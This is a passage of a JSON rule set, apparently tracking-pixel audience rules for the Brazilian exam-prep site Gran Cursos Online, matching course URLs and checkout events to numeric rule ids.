"i_contains":""}}]},"id":"4981428345255456"},{"rule":{"and":[{"or":[{"url":{"i_contains":"seguranca-publica"}},{"url":{"i_contains":"investigacao-criminal"}},{"url":{"i_contains":"investigacao"}},{"url":{"i_contains":"investigador"}}]},{"url":{"i_contains":""}}]},"id":"4657228537709291"},{"rule":{"and":[{"or":[{"url":{"i_contains":"gestao-estrategica"}},{"url":{"i_contains":"administrador"}}]},{"url":{"i_contains":""}}]},"id":"4777672735634208"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ministerio-publico"}}]},{"url":{"i_contains":""}}]},"id":"4283522355081644"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia-penal"}}]},{"url":{"i_contains":""}}]},"id":"7021261997945737"},{"rule":{"and":[{"or":[{"url":{"i_contains":"governanca-de-ti"}},{"url":{"i_contains":"tecnologia-da-informacao"}},{"url":{"i_contains":"computacao"}}]},{"url":{"i_contains":""}}]},"id":"4789418421093753"},{"rule":{"and":[{"or":[{"url":{"i_contains":"defensoria-publica"}},{"url":{"i_contains":"defensoria"}},{"url":{"i_contains":"garantias-fundamentais"}},{"url":{"i_contains":"defensor"}}]},{"url":{"i_contains":""}}]},"id":"4440898996015491"},{"rule":{"and":[{"or":[{"url":{"i_contains":"direito-civil"}},{"url":{"i_contains":"processo-civil"}}]},{"url":{"i_contains":""}}]},"id":"4874893435911656"},{"rule":{"and":[{"or":[{"url":{"i_contains":"aluno\/curso\/s\/pos"}}]},{"url":{"i_contains":""}}]},"id":"5503405866340538"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"contents":{"i_contains":"P\u00f3s"}},{"contents":{"i_contains":"p\u00f3s"}}]}]},"id":"7335926739765726"},{"rule":{"and":[{"or":[{"url":{"i_contains":"aluno\/curso\/s\/pos"}}]},{"url":{"i_contains":""}}]},"id":"4881842918558318"},{"rule":{"and":[{"or":[{"url":{"i_contains":"aluno\/curso\/s\/pos-graduacao-em-direito-e-processo-previdenciario"}}]},{"url":{"i_contains":""}}]},"id":"7694505913893683"},{"rule":{"and":[{"or":[{"url":{"i_contains":"direito-previdenciario"}},{"url":{"i_contains":"processo-previdenciario"}}]},{"url":{"i_contains":""}}]},"id":"4603960599730035"},{"rule":{"and":[{"or":[{"url":{"i_contains":"contabilidade"}},{"url":{"i_contains":"contador"}},{"url":{"i_contains":"cfc"}},{"url":{"i_contains":"contabil "}}]},{"url":{"i_contains":""}}]},"id":"4855003101279619"},{"rule":{"and":[{"or":[{"url":{"i_contains":"enfermagem "}},{"url":{"i_contains":"enfermeiro"}}]},{"url":{"i_contains":""}}]},"id":"3300381480085912"},{"rule":{"and":[{"or":[{"url":{"i_contains":"educacional"}},{"url":{"i_contains":"educacao"}},{"url":{"i_contains":"auxiliar"}},{"url":{"i_contains":"instituto"}}]},{"url":{"i_contains":""}}]},"id":"4745002572285663"},{"rule":{"and":[{"or":[{"url":{"i_contains":"juiz-de-fora"}}]},{"url":{"i_contains":""}}]},"id":"4984278038327998"},{"rule":{"and":[{"or":[{"url":{"i_contains":"magistratura"}},{"url":{"i_contains":"juiz"}}]},{"url":{"i_contains":""}}]},"id":"4794497347332083"},{"rule":{"and":[{"or":[{"url":{"i_contains":"constitucional"}}]},{"url":{"i_contains":""}}]},"id":"4623006547796309"},{"rule":{"and":[{"or":[{"url":{"i_contains":"Direito-do-Trabalho"}},{"url":{"i_contains":" Processo-do-Trabalho"}},{"url":{"i_contains":"trabalho"}},{"url":{"i_contains":"trabalhista"}}]},{"url":{"i_contains":""}}]},"id":"7147131078638125"},{"rule":{"and":[{"or":[{"url":{"i_contains":"gestao-fiscal"}},{"url":{"i_contains":"gestao-tributaria"}},{"url":{"i_contains":"gestao-fiscal-e-tributaria"}},{"url":{"i_contains":"tributaria"}},{"url":{"i_contains":"fiscal"}},{"url":{"i_contains":"tributario"}}]},{"url":{"i_contains":""}}]},"id":"5067877789946164"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/residencia-fesfsus-fiocruz-fundacao-estatal-saude-da-familia-bahia"}},{"url":{"i_contains":"fiocruz"}},{"url":{"i_contains":"\/edital-residencia-fesf-fiocruz\/"}}]},{"url":{"i_contains":""}}]},"id":"4534228023279632"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pos-graduacao"}},{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}},{"url":{"i_contains":"pos.grancursosonline.com.br\/"}},{"url":{"i_contains":"pos.grancursosonline"}}]},{"url":{"i_contains":""}}]},"id":"4558389217571670"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pos-graduacao"}},{"url":{"i_contains":"pos.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"6613103092096941"},{"rule":{"and":[{"or":[{"url":{"i_contains":"direito-penal"}},{"url":{"i_contains":"penal"}},{"url":{"i_contains":"processo-penal"}}]},{"url":{"i_contains":""}}]},"id":"4560435724021695"},{"rule":{"and":[{"or":[{"url":{"i_contains":"saude"}},{"url":{"i_contains":"urgencia"}},{"url":{"i_contains":"emergencia"}}]},{"url":{"i_contains":""}}]},"id":"4376237049162485"},{"rule":{"and":[{"or":[{"url":{"i_contains":"controladoria-publica"}},{"url":{"i_contains":"controladoria"}}]},{"url":{"i_contains":""}}]},"id":"6055858507818119"},{"rule":{"and":[{"or":[{"url":{"i_contains":"seguran\u00e7a-da-informa\u00e7\u00e3o"}},{"url":{"i_contains":"seguranca-da-informacao"}},{"url":{"i_contains":"informacao"}},{"url":{"i_contains":"tecnologia"}}]},{"url":{"i_contains":""}}]},"id":"5045361192144002"},{"rule":{"and":[{"or":[{"url":{"i_contains":"gestao-publica"}},{"url":{"i_contains":"gestao"}}]},{"url":{"i_contains":""}}]},"id":"4182272228562142"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"4401290333256931"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5399312790138646"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab"}},{"url":{"i_contains":"assinatura-oab-ate-passar"}},{"url":{"i_contains":"exame-da-ordem"}},{"url":{"i_contains":"exame-de-ordem"}},{"url":{"i_contains":"exame-da-oab"}},{"url":{"i_contains":"exame-oab"}}]},{"url":{"i_contains":""}}]},"id":"25315700424788117"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_category":{"=":"Assinatura Ilimitada"}}]}]},"id":"23994692120215963"},{"rule":{"and":[{"or":[{"url":{"i_contains":"assinatura-residencia-multiprofissional"}},{"url":{"i_contains":"residencia"}},{"url":{"i_contains":"residencias"}},{"url":{"i_contains":"saude-residencias"}}]},{"url":{"i_contains":""}}]},"id":"9584170231673359"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bb-banco-do-brasil "}},{"url":{"i_contains":"bb"}},{"url":{"i_contains":"banco-do-brasil"}}]},{"url":{"i_contains":""}}]},"id":"9901467619883412"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pm-to"}},{"url":{"i_contains":"pmto"}},{"url":{"i_contains":"policia-militar-do-estado-do-tocantins"}}]},{"url":{"i_contains":""}}]},"id":"8598502343585483"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tce-sp"}},{"url":{"i_contains":"tribunal-de-contas-do-estado-de-sao-paulo"}},{"url":{"i_contains":"tribunal-de-contas"}}]},{"url":{"i_contains":""}}]},"id":"8839869562780960"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/cfc.grancursosonline.com.br\/"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/cfc"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/exame-de-suficiencia-cfc"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/treinamento-intensivo-para-cfc"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/1-simulado-cfc"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/2-simulado-cfc"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/2-simulado-exame-cfc"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/1-simulado-exame-cfc"}},{"url":{"i_contains":"cfc"}}]},{"url":{"i_contains":""}}]},"id":"28732068776439306"},{"rule":{"and":[{"or":[{"url":{"i_contains":"marinha"}},{"url":{"i_contains":"marinheiros"}},{"url":{"i_contains":"eam"}},{"url":{"i_contains":"aspirantes"}}]},{"url":{"i_contains":""}}]},"id":"10040921919274031"},{"rule":{"and":[{"or":[{"url":{"i_contains":"hemominas"}}]},{"url":{"i_contains":""}}]},"id":"24115660344689854"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/concurso-embrapa"}},{"url":{"i_contains":"\/embrapa"}}]},{"url":{"i_contains":""}}]},"id":"9471162692919805"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab"}},{"url":{"i_contains":"assinatura-oab-ate-passar"}}]},{"url":{"i_contains":""}}]},"id":"9132235903524451"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mpu"}},{"url":{"i_contains":"ministerio-publico-da-uniao"}},{"url":{"i_contains":"concurso-ministerio-publico-da-uniao"}}]},{"url":{"i_contains":""}}]},"id":"9593578224089438"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/confirmacao"}}]},{"url":{"i_contains":""}}]},"id":"9242434552538027"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/www.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"9935068839839937"},{"rule":{"and":[{"or":[{"url":{"i_contains":"assinatura-ilimitada"}}]},{"url":{"i_contains":""}}]},"id":"28066592182988404"},{"rule":{"and":[{"or":[{"url":{"i_contains":"questoes"}}]},{"url":{"i_contains":""}}]},"id":"9464985140187964"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso-correios\/"}}]},{"url":{"i_contains":""}}]},"id":"8855393444540233"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog"}}]},{"url":{"i_contains":""}}]},"id":"8709560875830360"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cnu"}},{"url":{"i_contains":"concurso-nacional-unificado"}}]},{"url":{"i_contains":""}}]},"id":"9315532968466532"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"8525824574194797"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/correios"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-correios"}}]},{"url":{"i_contains":""}}]},"id":"8347927941971843"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_name":{"i_contains":"Vital\u00edcia"}}]}]},"id":"8859382327406562"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/assinatura-ilimitada-vitalicia\/"}}]},{"url":{"i_contains":""}}]},"id":"8539514176133652"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura-ilimitada?planos=acesso-vitalicio"}}]},{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/assinatura-ilimitada?planos=acesso-vitalicio#abas-novo-layout"}}]},{"url":{"i_contains":""}}]},"id":"8172347589559675"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/concurso-nacional-unificado-cnu-bloco-8"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/treinamento-intensivo-para-cnu-bloco-8"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-concurso-nacional-unificado-cnu-bloco-8"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/intensivao-turbinado-para-cnu-bloco-8"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-concurso-nacional-unificado-cnu-conhecimentos-gerais-para-todos-os-blocos-exceto-bloco-8"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/sprint-final-para-concurso-nacional-unificado-cnu-bloco-8"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/sprint-final-para-concurso-nacional-unificado-cnu-conhecimentos-gerais-para-todos-os-blocos-exceto-bloco-8"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/e-book-modo-turbo-cnu-revisao-intensiva-por-questoes-comentadas-bloco-8"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/e-book-sprint-rumo-a-aprovacao-cnu-bloco-8"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/e-book-propostas-de-temas-e-abordagens-para-o-cnu-bloco-8"}}]},{"url":{"i_contains":""}}]},"id":"7833778390052424"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/concurso-nacional-unificado-cnu-bloco-7"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/conhecimentos-especificos-para-concurso-nacional-unificado-cnu-bloco-7"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/treinamento-intensivo-para-cnu-bloco-7"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/intensivao-turbinado-para-cnu-bloco-7"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-concurso-nacional-unificado-cnu-bloco-7"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/gran-vade-mecum-cnu-concurso-publico-nacional-unificado-bloco-7"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/e-book-modo-turbo-cnu-revisao-intensiva-por-questoes-comentadas-bloco-7"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/edital-verticalizado-cnu-bloco-7"}}]},{"url":{"i_contains":""}}]},"id":"27277166891874133"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/concurso-nacional-unificado-cnu-bloco-6"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/conhecimentos-especificos-para-o-concurso-nacional-unificado-cnu-bloco-6"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/treinamento-intensivo-para-concurso-nacional-unificado-cnu-bloco-6"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/revisao-final-para-cnu-bloco-6"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-concurso-nacional-unificado-cnu-bloco-6"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/edital-verticalizado-cnu-bloco-6"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/e-book-modo-turbo-cnu-revisao-intensiva-por-questoes-comentadas-bloco-6"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/gran-vade-mecum-cnu-concurso-publico-nacional-unificado-bloco-6"}}]},{"url":{"i_contains":""}}]},"id":"8040900632635883"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/concurso-nacional-unificado-cnu-bloco-5"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/conhecimentos-especificos-para-concurso-nacional-unificado-cnu-bloco-5"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/revisao-final-para-cnu-bloco-5"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/treinamento-intensivo-para-cnu-bloco-5"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-concurso-nacional-unificado-cnu-bloco-5"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/edital-verticalizado-cnu-bloco-5"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/e-book-modo-turbo-cnu-revisao-intensiva-por-questoes-comentadas-bloco-5"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/gran-vade-mecum-cnu-concurso-publico-nacional-unificado-bloco-5"}}]},{"url":{"i_contains":""}}]},"id":"7746682028791288"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/concurso-nacional-unificado-cnu-bloco-4"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/treinamento-intensivo-para-concurso-nacional-unificado-cnu-bloco-4"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/intensivao-turbinado-para-cnu-bloco-4"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-concurso-nacional-unificado-cnu-bloco-4"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/sprint-final-para-concurso-nacional-unificado-cnu-bloco-4"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/e-book-cnu-bloco-4"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/edital-verticalizado-cnu-bloco-4"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/e-book-sprint-rumo-a-aprovacao-cnu-bloco-4"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/e-book-modo-turbo-cnu-revisao-intensiva-por-questoes-comentadas-bloco-4"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/gran-vade-mecum-cnu-concurso-publico-nacional-unificado-bloco-4"}}]},{"url":{"i_contains":""}}]},"id":"8706484362713571"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/concurso-nacional-unificado-cnu-bloco-3"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/conhecimentos-especificos-para-concurso-nacional-unificado-cnu-bloco-3"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/revisao-final-para-cnu-bloco-3"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/treinamento-intensivo-para-concurso-nacional-unificado-cnu-bloco-3"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-concurso-nacional-unificado-cnu-bloco-3"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/gran-vade-mecum-cnu-concurso-publico-nacional-unificado-bloco-3"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/modo-turbo-cnu-revisao-intensiva-por-questoes-comentadas-bloco-3"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/edital-verticalizado-cnu-bloco-3"}}]},{"url":{"i_contains":""}}]},"id":"7930948346953810"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/concurso-nacional-unificado-cnu-bloco-2"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/treinamento-intensivo-para-cnu-bloco-2"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/revisao-final-para-cnu-bloco-2"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-concurso-nacional-unificado-cnu-bloco-2"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/edital-verticalizado-cnu-bloco-2"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/e-book-modo-turbo-cnu-revisao-intensiva-por-questoes-comentadas-bloco-2"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/gran-vade-mecum-cnu-concurso-publico-nacional-unificado-bloco-2"}}]},{"url":{"i_contains":""}}]},"id":"8281030368588376"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/concurso-nacional-unificado-cnu-bloco-1"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/treinamento-intensivo-para-cnu-bloco-1"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/revisao-final-para-cnu-bloco-1"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-concurso-nacional-unificado-cnu-bloco-1"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/conhecimentos-especificos-para-concurso-nacional-unificado-cnu-bloco-1"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/edital-verticalizado-cnu-bloco-1"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/e-book-modo-turbo-cnu-revisao-intensiva-por-questoes-comentadas-bloco-1"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/gran-vade-mecum-cnu-concurso-publico-nacional-unificado-bloco-1"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/concurso-nacional-unificado-cnu-bloco-1"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/conhecimentos-especificos-para-concurso-nacional-unificado-cnu-bloco-1"}}]},{"url":{"i_contains":""}}]},"id":"8352002874857160"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso-nacional-unificado\/"}}]},{"url":{"i_contains":""}}]},"id":"7704933999603998"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8302043199859465"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab"}},{"url":{"i_contains":"exame-ordem"}},{"url":{"i_contains":"exame-de-ordem"}},{"url":{"i_contains":"exame-oab"}},{"url":{"i_contains":"exame-da-ordem"}}]},{"url":{"i_contains":""}}]},"id":"7989603814411351"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/assinatura-oab-ate-passar"}}]},{"url":{"i_contains":""}}]},"id":"7862126877209370"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/editorias\/oab\/"}}]},{"url":{"i_contains":""}}]},"id":"26068322176145688"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/?s=oab"}}]},{"url":{"i_contains":""}}]},"id":"8124228260955668"},{"rule":{"or":[{"event":{"eq":"AddToCart"}}]},"id":"25904397225841630"},{"rule":{"or":[{"event":{"eq":"ViewContent"}}]},"id":"7676137845774420"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"8718514171498277"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurseiro-iniciante-concursos-legislativos-carreira"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concursos-legislativos\/"}}]},{"url":{"i_contains":""}}]},"id":"26163844029873405"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/cfc.grancursosonline.com.br\/"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/cfc"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/exame-de-suficiencia-cfc"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/treinamento-intensivo-para-cfc"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/1-simulado-cfc"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/2-simulado-cfc"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/2-simulado-exame-cfc"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/1-simulado-exame-cfc"}}]},{"url":{"i_contains":""}}]},"id":"7868530416537182"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/cvm-comissao-de-valores-mobiliarios"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-cvm"}}]},{"url":{"i_contains":""}}]},"id":"8176812795684996"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.facebook.com\/grancursosonline"}}]},{"url":{"i_contains":""}}]},"id":"8286661788027841"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.instagram.com\/grancursosonline\/"}}]},{"url":{"i_contains":""}}]},"id":"7853876114693113"},{"rule":{"and":[{"or":[{"url":{"i_contains":"curso\/analise-e-desenvolvimento-de-sistemas"}},{"url":{"i_contains":"curso\/ciencia-da-computacao"}},{"url":{"i_contains":"curso\/banco-de-dados"}},{"url":{"i_contains":"curso\/ciencia-de-dados"}},{"url":{"i_contains":"curso\/defesa-cibernetica"}},{"url":{"i_contains":"curso\/engenharia-de-software"}},{"url":{"i_contains":"curso\/gestao-da-tecnologia-da-informacao"}},{"url":{"i_contains":"curso\/licenciatura-ciencia-computacao"}},{"url":{"i_contains":"curso\/redes-de-computadores"}},{"url":{"i_contains":"curso\/seguranca-da-informacao"}}]},{"url":{"i_contains":""}}]},"id":"7195025907286759"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"6862943403806196"},{"rule":{"and":[{"or":[{"url":{"i_contains":"militar"}},{"url":{"i_contains":"policial"}},{"url":{"i_contains":"militares"}},{"url":{"i_contains":"policiais"}}]},{"url":{"i_contains":""}}]},"id":"7179527685477698"},{"rule":{"and":[{"or":[{"url":{"i_contains":"Gran Faculdade"}},{"url":{"i_contains":"Gradua\u00e7\u00e3o"}},{"url":{"i_contains":"grancursosonline"}},{"url":{"i_contains":"tecn\u00f3logo"}},{"url":{"i_contains":"cursos"}}]},{"url":{"i_contains":""}}]},"id":"7212775292143960"},{"rule":{"and":[{"or":[{"url":{"i_contains":"Ci\u00eancia de Dados"}},{"url":{"i_contains":"Gest\u00e3o da Tecnologia da Informa\u00e7\u00e3o"}},{"url":{"i_contains":"ti"}},{"url":{"i_contains":"tecnologia"}},{"url":{"i_contains":"desenvolvimento de sistema"}},{"url":{"i_contains":"ci\u00eancia da computa\u00e7\u00e3o"}}]},{"url":{"i_contains":""}}]},"id":"7070814146364268"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab"}}]},{"url":{"i_contains":""}}]},"id":"7973520562676424"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bnb"}}]},{"url":{"i_contains":""}}]},"id":"7598521036865237"},{"rule":{"and":[{"or":[{"url":{"i_contains":"caixa-economica-federal"}},{"url":{"i_contains":"cef"}}]},{"url":{"i_contains":""}}]},"id":"7326880720760819"},{"rule":{"and":[{"or":[{"url":{"i_contains":"caixa-economica-federal"}},{"url":{"i_contains":"cef"}}]},{"url":{"i_contains":""}}]},"id":"6713458392091676"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bacen"}}]},{"url":{"i_contains":""}}]},"id":"7473765822667504"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bacen"}}]},{"url":{"i_contains":""}}]},"id":"7526768237375525"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/concurso\/exame-nacional-da-magistratura"}},{"url":{"i_contains":"\/cursos\/por-concurso\/enam-exame-nacional-da-magistratura-2024"}}]},{"url":{"i_contains":""}}]},"id":"7272592136138611"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia"}}]},{"url":{"i_contains":""}}]},"id":"7035388276574348"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"24250779354569853"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pge-sp"}}]},{"url":{"i_contains":""}}]},"id":"7057669074325612"},{"rule":{"and":[{"or":[{"url":{"i_contains":"seap-go-secretaria-de-estado-de-seguranca-publica-e-administracao-penitenciaria"}},{"url":{"i_contains":"policia-penal-go"}}]},{"url":{"i_contains":""}}]},"id":"7071027472910299"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sptc-go-superintendencia-policia-cientifica-do-estado-do-goias-perito-criminal-3-classe"}},{"url":{"i_contains":"sptc-go-superintendencia-da-policia-tecnico-cientifica-do-estado-do-goias"}}]},{"url":{"i_contains":""}}]},"id":"6439510919468851"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-es"}}]},{"url":{"i_contains":""}}]},"id":"6916882031669284"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-es-tribunal-de-justica-do-estado-do-espirito-santo"}},{"url":{"i_contains":"tj-es-tribunal-de-justica-do-estado-do-espirito-santo-juiz-substituto-pos-edital"}}]},{"url":{"i_contains":""}}]},"id":"24717560597843545"},{"rule":{"and":[{"or":[{"url":{"i_contains":"PMERJ"}}]},{"url":{"i_contains":""}}]},"id":"6388726467889645"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pmsc"}},{"url":{"i_contains":"pm-